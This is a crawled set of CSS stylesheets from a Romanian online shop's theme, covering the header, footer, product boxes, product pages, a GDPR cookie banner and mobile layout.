7RNuKaVhMXLqdba8TKp3knn8-ffR65A4diVRB6Wgv7Bf7wNJZ65_fcGlDzZGw1FeZDbtqB4mZ5Rd5OUotxaerW25uP_w\x22,1769953672130]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/header.css
body_size: 2090
content:
@font-face {
    src: url('../font/FuturaPTBold.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 700;
}
@font-face {
    src: url('../font/FuturaPTBook.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 400;
}
@font-face {
    src: url('../font/FuturaPTCondBold.otf');
    font-family: 'FuturaCond';
    font-display: swap;
    font-weight: 700;
}
@font-face {
    src: url('../font/FuturaPTCondBook.otf');
    font-family: 'FuturaCond';
    font-display: swap;
    font-weight: 400;
}
@font-face {
    src: url('../font/FuturaPTLight.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 300;
}
@font-face {
    src: url('../font/FuturaPTMedium.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 500;
}

a, .btn, .form-control, button {
    transition: 0.2s all;
    box-shadow: none;
    text-shadow: none;
    outline: none !important;
    border-radius: 0px;
}

a {
    color: #8C1914;
    text-decoration: none;
}
a:hover {
    color: #666666;
}

.btn.btn-default {
    background: #ffffff;
    border: 1px solid #000000;
    color: #000000;
}
.btn.btn-default:hover {
    background: #000000;
    border: 1px solid #000000;
    color: #ffffff;
}

.btn.btn-primary {
    background: #000000;
    border: 1px solid #000000;
    color: #ffffff;
}
.btn.btn-primary:hover {
    background: #6F7075;
    border: 1px solid #6F7075;
    color: #ffffff;
}

.btn.btn-success {
    background: #8C1914;
    border: 1px solid #8C1914;
    color: #ffffff;
}
.btn.btn-success:hover {
    background: #bf5f5b;
    border: 1px solid #bf5f5b;
    color: #ffffff;
}



body {
    font-family: 'Futura', 'Arial', 'Tahoma', sans-serif;
    background: #F5F5F5;
}

header {
    position: relative;
    display: block;
    background: #ffffff;

    z-index: 6;
    border-bottom: 1px solid #e9e9e9;
}
header .header-top {
    position: relative;
    display: block;
    background: #8C1914;
    color: #A8A8A8;
    padding: 15px 0px;
    font-size: 12px;
    text-transform: uppercase;
}
header .header-top .header-link {
    position: relative;
    display: block;
    text-align: right;
}
header .header-top .header-link a {
    color: #A9A9A9;
}
header .header-top .header-link a + a {
    margin-left: 10px;
}
header .header-top .header-link a i {
    margin-right: 3px;
}
header .header-top .header-link a:hover {
    color: #ffffff;
}

header .header-middle {
    position: relative;
    display: block;
    padding: 10px 0px;
}
header .header-middle .header-logo {
    position: relative;
    display: block;
}
header .header-middle .header-logo img {
    width: auto;
    height: auto;
}
header .header-middle .header-menu {
    position: relative;
    display: block;
    text-align: center;
}
header .header-middle .header-menu > a {
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #737373;
    text-transform: uppercase;
    font-weight: 500;
}
header .header-middle .header-menu > a:hover {
    color: #8C1914;
}
header .header-middle .header-menu > a + a {
    margin-left: 25px;
}

header .header-middle .header-telephone {
    position: relative;
    display: block;
    text-align: right;
}
header .header-middle .header-telephone > a {
    position: relative;
    display: inline-block;
    border: 1px solid #737373;
    color: #737373;
    text-align: center;
    font-size: 16px;
    padding: 7px 35px;
    padding-left: 75px;
}
header .header-middle .header-telephone > a img {
    position: absolute;
    top: 3px;
    left: 25px;
}
header .header-middle .header-telephone > a:hover {
    color: #8C1914;
    border-color: #8C1914;
}

header .header-bottom {
    position: relative;
    display: block;
    background: #F2F2F2;
}

header .header-bottom > .container {
    position: relative;
}

header .header-bottom .header-search {
    position: relative;
    display: block;
}
header .header-bottom .header-search .input-group .btn,
header .header-bottom .header-search .input-group .form-control {
    border: none;
    margin-right: 2px;
}
header .header-bottom .header-search .input-group .btn {
    background: #ffffff;
}
header .header-bottom .header-search .input-group .btn:hover {
    background: #8C1914;
    color: #ffffff;
}
header .header-bottom .header-search .search-error {
    position: absolute;
    top: 100%;
    right: 0px;
    display: block;
    background: #ffffff;
    padding: 8px 25px;
    border-radius: 25px;

    border: 1px solid #ff0000;

    -webkit-box-shadow: 2px 2px 5px 0px rgb(0 0 0 / 25%);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    box-shadow: 2px 2px 5px 0px rgb(0 0 0 / 25%);
}
header .header-bottom .header-cart {
    position: relative;
    display: block;
    text-align: right;
}
header .header-bottom .header-cart .btn.cart-toggle {
    color: #666666;
    position: relative;
    display: inline-block;
}
header .header-bottom .header-cart .btn.cart-toggle > i {
    color :#8C1914;
    background: #ffffff;
    padding: 4px 4px;
    font-size: 24px;
    margin-right: 10px;
}
header .header-bottom .header-cart .btn.cart-toggle #cart-count {
    position: absolute;
    top: -3px;
    left: 35px;
    background: #8C1914;
    color: #ffffff;
    border-radius: 100%;
    padding: 0px 7px;
    font-size: 12px;
}
header .header-bottom .header-cart .cart-dropdown {
    position: absolute;
    top: 100%;
    right: 0px;
    width: 500px;
    background: #ffffff;

    padding: 15px 15px;

    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
}

header .header-bottom .header-cart .cart-dropdown .cart-name {
    text-align: left !important;
    font-size: 14px;
}

header .header-bottom .header-category-button {
    position: relative;
    display: block;
    background: #8C1914;
    border: 1px solid #8C1914;
    width: 100%;
    text-align: left;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 16px;
    padding: 18px 25px;
}
header .header-bottom .header-category-button i {
    float: right;
    font-size: 22px;
}

header .header-bottom .header-category-container {
    position: absolute;
    top: 70%;
    left: 15px;
    right: 15px;

    background: #ffffff;
    /* padding: 15px 25px; */

    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);

    transition: 0.5s top;
    z-index: 10;
}
header .header-bottom .header-category-container .header-category-main {
    position: relative;
    display: block;
    border-right: 1px solid #eaeaea;
}
header .header-bottom .header-category-container .header-category-main > a {
    position: relative;
    display: block;
    color: #666666;
    font-size: 15px;
    padding: 7px 15px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
header .header-bottom .header-category-container .header-category-main > a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 100%;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-left: 19px solid #8C1914;
    border-bottom: 18px solid transparent;

    opacity: 0;
    transition: 0.2s all;
}
header .header-bottom .header-category-container .header-category-main > a i {
    position: absolute;
    font-size: 22px;
    top: 6px;
    right: 9px;
}
header .header-bottom .header-category-container .header-category-main > a + a {
    border-top: 1px solid #eaeaea;
}
header .header-bottom .header-category-container .header-category-main > a:hover {
    color: #ffffff;
    background: #8C1914;
}
header .header-bottom .header-category-container .header-category-main > a:hover:after {
    opacity: 1;
}
header .header-bottom .header-category-container .header-category-sub {
    position: relative;
    display: block;
    padding: 15px 0px;
    /* min-height: 100%; */
}
header .header-bottom .header-category-container .header-category-sub .header-category-title {
    font-size: 24px;
    font-weight: 300;
    color: #666666;
    margin-bottom: 10px;
}
header .header-bottom .header-category-container .header-category-sub .text-columns {
    position: relative;
    display: block;
    columns: 4;
    column-gap: 30;
    column-fill: auto;
    column-span: none;
    /* min-height: 80%; */
}
header .header-bottom .header-category-container .header-category-sub a {
    position: relative;
    display: block;
}
header .header-bottom .header-category-container .header-category-sub a.big {
    font-weight: 500;
    font-size: 18px;
}
header .header-bottom .header-category-container .header-category-sub a.small {
    font-weight: 500;
    font-size: 16px;
    margin-bottom: 10px;
}
header .header-bottom .header-category-container .header-category-sub a.big + a.big,
header .header-bottom .header-category-container .header-category-sub a.small + a.big {
    margin-top: 3px;
}

.breadcrumb {
    border: none;
    margin-bottom: 0px;
    font-size: 12px;

    padding: 0px 0px;

    margin-top: 3px;
}
.breadcrumb>li:after {
    content: '';
    display: block;
    position: absolute;
    top: 10px;
    right: -5px;
    width: 10px;
    background: #cccccc;
    height: 1px;
    border: none;
    transform: none;
}
.breadcrumb>li:nth-last-child(1):after {
    display: none;
}

.breadcrumb a {
    color: #000000;
}

.added-to-cart:not(.is-cart) {
    position: fixed;
    top: 30px;
    right: 30px;

    max-width: 90%;

    width: 300px;
    padding: 15px;

    z-index: 10000;
    background: #ffffff;

    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);

        font-size: 14px;
}

.added-to-cart.is-cart {
    position: fixed;
    top :0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255,255,255,0.7);
    z-index: 10000;
    font-size: 20px;
}

.added-to-cart.is-cart > .added-to-cart-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 400px;
    max-width: 90%;
    padding: 15px;

    background: #ffffff;

    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);

    font-size: 16px;
}

.added-to-cart .atc-close {
    position: absolute;
    top: -15px;
    left: -15px;
    border: none;
    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    z-index: 10001;
}
.added-to-cart .atc-close:hover {
    background: #333333;
    color: #ffffff;
}

.added-to-cart.has-image img {
    position: absolute;
    lefT: 15px;
    top: 15px;
    border: 1px solid #dddddd;
}
.added-to-cart span {
    display: block;
}
.added-to-cart.has-image span {
    padding-left: 70px;
}


/* .added-to-cart.is-cart {
    width: 500px;
    max-width: 90%;
    font-size: 20px;
} */
.added-to-cart.is-cart a {
    font-weight: 700;
}
.added-to-cart.is-cart .btn {
    position: relative;
    display: inline-block;
    width: 49%;

    vertical-align: middle;
}

.header-cart .btn.btn-xs {
    font-size: 11px;
    padding: 1px 5px;
}

.pagination .page-item.active .page-link {
    background-color: #8C1914;
    border-color: #8C1914;
}
.pagination .page-link {
    color: #8C1914;
}


.fixed {
    position: fixed !important;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1020;
}
.dummy {
    position: relative;
    display: block;
    opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/footer.css
body_size: 516
content:
footer {
    position: relative;
    display: block;
    margin-top: 20px;
}
footer .footer-newsletter {
    position: relative;
    display: block;
    padding: 30px 0px;
    background: #8C1914;
    color: #ffffff;
    z-index: 1;
}
footer .footer-newsletter .footer-newsletter-span {
    position: relative;
    display: block;
    line-height: 24px;
}
footer .footer-newsletter .footer-newsletter-span img {
    margin-right: 10px;
}
footer .footer-newsletter .footer-newsletter-span .top {
    font-weight: 500;
    font-size: 16px;
}
footer .footer-newsletter .footer-newsletter-span .bot {
    font-weight: 300;
    font-size: 16px;
}



footer .footer-social {
    position: relative;
    display: block;
    text-align: right;
}
footer .footer-social span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
footer .footer-social a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #ffffff;
    font-size: 28px;
    margin-left: 15px;
}

footer .footer-main {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 30px 0px;
}
footer .footer-main .footer-logo {
    position: relative;
    display: block;
    margin-bottom: 15px;
}
footer .footer-main .footer-info {

}
footer .footer-main .footer-info i {
    color: #8C1914;
    width: 20px;
}
footer .footer-main .footer-title {
    position: relative;
    display: block;
    text-align: center;
    font-size: 24px;
    color: #000000;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 10px;
}
footer .footer-main .footer-menu {
    position: relative;
    display: block;

    columns: 4;
}
footer .footer-main .footer-menu a {
    position: relative;
    display: block;
    text-align: center;
    color: #000000;
    font-size: 15px;
}
footer .footer-main .footer-menu a:hover {
    color: #999999;
}
footer .footer-copy {
    position: relative;
    display: block;
    border-top: 1px solid #B8B8B8;
    padding: 30px 0px;
    text-align: center;
}

#footer-newsletter-notification {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 2;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/custom.css
body_size: 1170
content:
.module.module-mozaiq {
    position: relative;
    display: block;
    margin: 60px 0px;
}

.module.module-mozaiq .mozaiq-item {
    position: relative;
    display: block;
}
.module.module-mozaiq .mozaiq-item .caption {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;

    background: #1B1B1B;
    color: #ffffff;
    opacity: 0;
    transition: 0.5s all;

    overflow: hidden;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);

    max-width: 100%;
    max-height: 100%;
    white-space: nowrap;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 10px;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .btn.btn-default {
    background: none;
    border: 2px solid #ffffff;
    color: #ffffff;
    text-transform: uppercase;
    padding: 10px 25px;
}
.module.module-mozaiq .mozaiq-item .caption .caption-inner .btn.btn-default:hover {
    background: #ffffff;
    color: #1B1B1B;
}
.module.module-mozaiq .mozaiq-item:hover .caption {
    opacity: 0.85;
}

.module.module-featured-products {
    position: relative;
    display: block;
    margin :60px 0px;
    background: #ffffff;
    padding: 15px 30px;
}

.module.module-featured-products + .module.module-featured-products {
    margin-top: -60px;
}
.module.module-featured-products + #common-home {
    margin-top: -80px;
}

.module.module-featured-products .module-featured-products-title {
    position: relative;
    display: block;
    padding-bottom: 7px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E5E5E5;
}
.module.module-featured-products .module-featured-products-title:before {
    content: "";
    position: absolute;
    bottom: -3px;
    left: 0px;
    background: #8C1914;
    height: 5px;
    width: 50px;
}
.module.module-featured-products .module-featured-products-title span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 32px;
    color: #000000;
    font-weight: 500;
    margin-right: 20px;
}
.module.module-featured-products .module-featured-products-title .btn {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    padding: 3px 25px;
    margin: 0px 15px;
}

.product-sort {
    margin-bottom: 30px;
}
.product-sort .input-group .input-group-text {
    border-radius: 0px;
    background-color: #ffffff;
    border-color: #ffffff;
}

.alert.alert-danger.alert-dismissible button.close {
    background: none;
    border: none;
    padding: 5px 10px;
}


.owl-carousel.owl-theme.featured-owl-carousel .owl-nav {
    position: absolute;
    bottom: 100%;
    right: 0px;
    margin: 0;
}
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-prev,
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-next {
    font-size: 50px;
    background: none;
    border: none;
    margin-left: 15px;
}
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel.owl-theme.featured-owl-carousel .owl-nav .owl-next:hover {
    color: #8C1914;
}


.category-page-categories {
    position: relative;
    display: block;
}
.category-page-categories .row {
    margin-left: -1px;
    margin-right: -1px;
}
.category-page-categories .row > div {
    padding-left: 1px;
    padding-right: 1px;
}
.category-page-categories a {
    position: relative;
    display: block;
    margin-bottom: 2px;
    background: #ffffff;
    text-align: center;
    padding: 4px;
    border: 1px solid #cccccc;
}
.category-page-categories a span {
    position: relative;
    display: block;
    color: #555555;
    font-size: 16px;
    font-weight: 400;
    height: 24px;
    overflow: hidden;
}
.category-page-categories a:hover {
    border-color: #8C1914;
}


.big-form .form-control {
    border-radius: 6px;
    font-size: 18px;
    height: auto;
    padding: 9px 20px;
}
.big-form .row {
    margin-left: -2px;
    margin-right: -2px;
}
.big-form .row > div {
    padding-left: 2px;
    padding-right: 2px;
    margin-bottom: 4px;
}
.big-form legend {
    color: #8C1914;
    margin-top: 15px;
}
.big-form .form-control + .input-group-btn > .btn.btn-default {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
    border-color: #ced4da;
    font-size: 18px;
    padding: 9px 20px;
}
.big-form .form-control + .input-group-text {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
    border-color: #ced4da;
    font-size: 18px;
    padding: 9px 20px;
}


.checkout-cart-page table.table tbody,
.checkout-cart-page table.table td,
.checkout-cart-page table.table th {
    border: none !important;
    box-shadow: none !important;
}

.checkout-cart-page table.table.table-total {
    margin-top: 20px;
}
.checkout-cart-page .btn-danger {
    padding-left: 11px;
    padding-right: 11px;
    border-radius: 100%;
}


#information-information table {
    width: 100% !important;
}

#information-information table td + td {
    white-space: nowrap;
}

--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/product_box.css
body_size: 485
content:
.product-box {
    position: relative;
    display: block;
    margin-bottom: 30px;

    padding : 8px;
    background: #ffffff;
}
.product-box .image {
    position: relative;
    display: block;
    margin-bottom: 10px;

    transition: 0.2s all;
    opacity: 1;
}
.product-box .image:hover {
    opacity: 0.7;
}
.product-box .image .special-badge {
    position: absolute;
    top: 5px;
    left: 5px;
    font-size: 13px;
    padding: 2px 20px;
    background: #8C1914;
    color: #ffffff;
}
.product-box .category {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 16px;
    color: #818181;
    margin-bottom: 4px;
    height: 16px;
    overflow: hidden;
}
.product-box .category:hover {
    color: #8C1914;
}
.product-box .rate {
    position: relative;
    display: block;
    font-size: 11px;
    color: #F5C82F;
}
.product-box .title {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 18px;
    color :#000000;
    height: 54px;
    overflow: hidden;
    margin-bottom: 3px;
}
.product-box .title:hover {
    color: #8C1914;
}
.product-box .price {
    position: relative;
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #8C1914;
}
.product-box .price .price-old {
    position: relative;
    display: inline-block;
    margin-left: 10px;
    color: #9C9C9C;
    font-weight: 400;
    text-decoration: line-through;
}
.product-box .stock-status {
    position: relative;
    display: block;
    font-size: 13px;
    padding: 2px 0px;
    color: #999999;
}
.product-box .stock-status.in-stock {
    color: #23ba29;
}
.product-box .buttons {
    position: relative;
    display: block;
    margin-top: 5px;
}
.product-box .buttons .btn {
    width: 100%;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/product_product.css
body_size: 1271
content:
.product-presentation {
    position: relative;
    display: block;
    background-color: #ffffff;
    padding: 30px 0px;
    margin-bottom: 30px;;
}

.product-thumbnails {
    position: relative;
    display: block;
}
.product-thumbnails .thumbnail-main {
    position: relative;
    display: block;
    margin-bottom: 2px;
    border: 1px solid #dddddd;
}
.product-thumbnails .thumbnail-add {
    position: relative;
    display: block;
    border: 1px solid #dddddd;
}

h1.product-title {
    position: relative;
    display: block;
    font-size: 32px;
    font-weight: 700;
}
.product-rating {
    position: relative;
    display: block;
    color: #F3C225;
    font-size: 16px;
}
.product-rating .txt {
    position: relative;
    display: inline-block;
    margin-left: 5px;
    color: #A8A8A8;
}

.product-options {
    position: relative;
    display: block;
    margin: 15px 0px;
}
.product-options label.control-label {
    font-weight: 700;
    font-size: 18px;
    color: #000000;
}
.product-options .option-radio {
    position: relative;
    display: block;
}
.product-options .option-radio .radio {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.product-options .option-radio .radio.radio-image input {
    display: none;
}
.product-options .option-radio .radio.radio-image input + label {
    position: relative;
    border: 1px solid #cccccc;
    padding: 1px;
    transition: 0.2s all;
    cursor: pointer;
}
.product-options .option-radio .radio.radio-image input + label:hover {
    border-color: #8C1914;
}
.product-options .option-radio .radio.radio-image input:checked + label {
    border-color: #000000;
}
.product-options .option-radio .radio.radio-image input:disabled + label {
    border-color: #cccccc;
    opacity: 0.3;
}
.product-options .option-radio .radio.radio-image input + label img {
    width: 30px;
}

.product-options .form-group {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #dddddd;
}
.product-options .form-group.required label.control-label:after {
    content: " *";
    color: #ff0000;
}

.product-options .checkbox {
    position: relative;
    display: inline-block;
    text-align: left;
    vertical-align: top;
    margin: 2px;

    padding: 3px;
    cursor: pointer;
}

.product-options .checkbox label {
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}
.product-options .checkbox input {
    vertical-align: -2px;
}
.product-options .checkbox .option-price {
    position: relative;
    display: inline-block;
    margin-left: 5px;
    color: #8C1914;
}

.product-price {
    position: relative;
    display: block;
    margin: 15px 0px;
    padding-bottom: 15px;
    border-bottom: 1px solid #dddddd;
}
.product-price .main-price {
    position: relative;
    display: block;
    font-size: 32px;
    font-weight: 700;
}
.product-price .main-price .price-old {
    position: relative;
    display: inline-block;
    font-weight: 300;
    color: #cccccc;
    text-decoration: line-through;
}

.product-stock {
    position: relative;
    display: inline-block;
    float: right;
    font-size: 16px;
    font-weight: 400;
    color: #ff0000;
}
.product-stock.in-stock {
    font-weight: 700;
    color: #40AC4C;
}

.product-quantity {
    position: relative;
    display: block;
}

.product-quantity .btn.btn-default {
    background-color: #E1E1E1;
    border-color: #B2B2B2;
    color: #000000;
}

.product-quantity .btn.btn-default:hover {
    color: #000000;
    background-color: #ffffff;
}

.product-quantity input {
    border-color: #b2b2b2;
    text-align: center;
}

.btn.btn-primary#button-cart {
    width: 100%;
    background-color: #8C1914;
    border-color: #8C1914;
}
.btn.btn-primary#button-cart:hover {
    border-color: #dddddd;
    background-color: #ffffff;
    color: #000000;
}

.btn.btn-default.btn-wishlist {
    font-size: 12px;
    background-color: #E3A52A;
    border-color: #E3A52A;
    color: #ffffff;
    padding: 9px 12px;
    width: 100%;
}
.btn.btn-default.btn-wishlist:hover {
    border-color: #dddddd;
    background-color: #ffffff;
    color: #000000;
}

.product-info {
    position: relative;
    display: block;
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px solid #dddddd;
    color: #7F7F7F;
    font-weight: 300;
    font-size: 16px;
}
.product-info b {
    font-weight: 300;
}
.product-info a {
    color: #7F7F7F;
}


.product-tabs {
    position: relative;
    display: block;
    background-color: #ffffff;
    padding: 30px;
}

.product-tabs .nav {
    position: relative;
    display: block;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #dddddd;
}

.product-tabs .nav:before {
    content: "";
    position: absolute;
    bottom: -3px;
    left: 0px;
    background: #8C1914;
    height: 5px;
    width: 50px;
}
.product-tabs .nav button {
    display: inline-block;
    border: none;
    background-color: none;
    background: none;
    padding: 0px 15px;
    font-size: 30px;
    font-weight: 400;
    color: #737373;
    transition: 0.2s color;
}
.product-tabs .nav button + button {
    border-left: 1px solid #737373;
}
.product-tabs .nav button:hover {
    color: #E3A52A;
}
.product-tabs .nav button.active {
    color: #8C1914;
    font-weight: 700;
}

.attribute-title {
    position: relative;
    display: block;
    font-weight: 700;
    color: #000000;
    font-size: 18px;
}

.atr-label {
    border-bottom: none;
    width: 25%;
    color: #989898;
}
.atr-value {
    border-bottom: none;
    width: 75%;
}

.attribute-table.table-striped>tbody>tr:nth-of-type(odd)>*.atr-label {
    color: #989898;
}


.product-additional {
    margin-right: -21px;
}
.product-thumbnails .thumbnail-add {
    margin-bottom: 3px;
    max-width: 48%;
    display: inline-block;
    vertical-align: top;

}
@media (max-width: 991px) {
    .product-thumbnails .thumbnail-add  {
        max-width: 100%;
    }
}

.product-warranty {
    position: relative;
    display: block;
    float: right;
    font-size: 26px;
    color: #8C1914;
}

@media (max-width: 576px) {
    .product-warranty {
        float: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/itx_gdpr.css
body_size: 865
content:
.gdpr-cookie {
	position: fixed;
	left: 0px;
	right: 0px;
	bottom: 0px;
	padding: 0 0px;
	z-index: 100;
	max-height: 100%;
	background: #ffffff;

	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
}
.gdpr-cookie  > .container {
	height: 100%;
}
.gdpr-cookie .gdpr-inner {
	position: relative;
	display: block;
	max-height: 100%;
	overflow-y: auto;
	background: #ffffff;
	padding: 15px;
	color: #222222;
}

.gdpr-cookie .gdpr-inner .t {
	position: relative;
	display: block;
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 15px;
}

.gdpr-cookie .gdpr-inner  .row {
	margin-top: 20px;
}

.gdpr-cookie .gdpr-inner input[type="checkbox"] {
	display: none;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
	position: relative;
	display: block;
	padding: 15px;
	font-weight: 400;
	border: 1px solid #cccccc;
	cursor: pointer;
	transition: 0.2s all;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label .circle {
	position: relative;
	float: right;
	border-radius: 100%;
	border: 1px solid #cccccc;
	background: #cccccc;
	width: 32px;
	height: 32px;
	transition: 0.2s all;
	margin-left: 10px;
	margin-bottom: 10px;
    margin-top: -4px;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label .circle i.fa {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
	font-size: 20px;
	opacity: 0.24;
	transition: 0.2s all;
}

.gdpr-cookie .gdpr-inner input[type="checkbox"] + label:hover {
	border-color: #000000;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label:hover .circle i.fa {
	opacity: 1;
}



.gdpr-cookie .gdpr-inner input[type="checkbox"]:checked + label {
	border-color: #1D2B50;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"]:checked + label .circle {
	border-color: #1D2B50;
	background: #1D2B50;
	color: #ffffff;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"]:checked + label .circle i.fa {
	opacity: 1;
}
.gdpr-cookie .gdpr-inner .b {
	position: relative;
	display: block;
	margin-top: 15px;
}
.gdpr-cookie .gdpr-inner .b .btn-cookie-accept {
	float: right;
}

@media (max-width: 1199px) {
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {

	}
}
@media (max-width: 991px) {
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
		margin-bottom: 30px;
	}
}
@media (max-width: 767px) {
	.gdpr-cookie {
		padding: 0;
	}
	.gdpr-cookie .container {
		padding-left: 0;
		padding-right: 0;
		overflow-x: hidden;
	}
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
	    min-height: 1px;
		margin-bottom: 15px;
	}
	.gdpr-cookie .gdpr-inner .b .btn-cookie-accept {
		float: none;
	}
	.gdpr-cookie .gdpr-inner .b .btn {
		display: block;
		width: 100%;
		margin-bottom: 7px;
	}

	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
		margin-bottom: 4px;
		padding: 3px 5px;
		font-size: 12px;
		height: 44px;
	}
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label .circle {
		margin-top: 2px;
	}

	.gdpr-cookie .gdpr-inner .gdpr-description {
		position: relative;
		display: block;
		font-size: 12px;
		line-height: 13px;
	}
	.gdpr-cookie .gdpr-inner .gdpr-description  * {
		font-size: 12px !important;
	}

	.btn-gdpr-link {
		display: none !important;
	}

	.gdpr-cookie .gdpr-inner > .row {
		margin-left: -2px;
		margin-right: -2px;
	}
	.gdpr-cookie .gdpr-inner > .row > div {
		padding-left: 2px;
		padding-right: 2px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/responsive_xs.css
body_size: 720
content:
.module.image-category {
    margin-top: -10px;
}

footer .footer-newsletter .footer-newsletter-span {
    margin-bottom: 15px;
}

footer .footer-social {
    text-align: center;
    margin-top: 15px;
}

footer .footer-main .footer-menu {
    columns: 1;
}

.product-tabs .nav button {
    font-size: 24px;
}

.breadcrumb {
    display: none;
}

h1.product-title {
    margin-top: 15px;
}

.module.module-slideshow .module-slideshow-item .caption {
    display: none;
}

.module.module-featured-products {
    padding: 0px 15px;
}

footer .footer-social span {
    display: block;
}
footer .footer-main .footer-info {
    text-align: center;
}

footer .footer-main .footer-logo img {
    margin: 0 auto;
}

.product-box .title {
    font-size: 16px;
    line-height: 16px;
    color: #000000;
    overflow: hidden;
    max-height: 64px;
}
.product-sort .form-group {
    margin: 5px 0px;
}
.btn.btn-primary#button-cart {
    margin: 7px 0px;
}
.product-tabs {
    padding: 0px;
    background: none;
}
.product-tabs .nav button {
    font-size: 17px;
    padding: 0px 6px;
}

.checkout-block {
    padding: 5px 5px;
    padding-top:38px;
}
.checkout-block .title {
    font-size: 16px;
}
.checkout-method-radio label {
    font-size: 15px;
}

header .header-bottom .header-cart .btn.cart-toggle {
    float: right;
    margin-right: -13px;
}
header .header-bottom .header-category-button {
    float: right;
    margin-right: -6px;
}
header .header-bottom .header-category-button i {
    margin-right: -10px;
}

header .header-bottom .header-cart .btn.cart-toggle #cart-count {
    top: 0px;
    left: 22px;
    background: rgba(110,110,110,0.7);
}
header .header-bottom .header-category-container {
    padding: 10px 10px;
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: auto;
}
header .header-bottom .header-category-container .header-category-main {
    border-right: none;
}
header .header-bottom .header-cart .cart-dropdown {
    display: none !important;
}

.added-to-cart.is-cart {
    max-width: 85%;
    font-size: 14px;
}
.added-to-cart.is-cart .btn {
    width: 100%;
    margin: 5px 0px;
}
header .header-bottom .header-search .search-error {
    padding: 8px 15px;
    font-size: 13px;
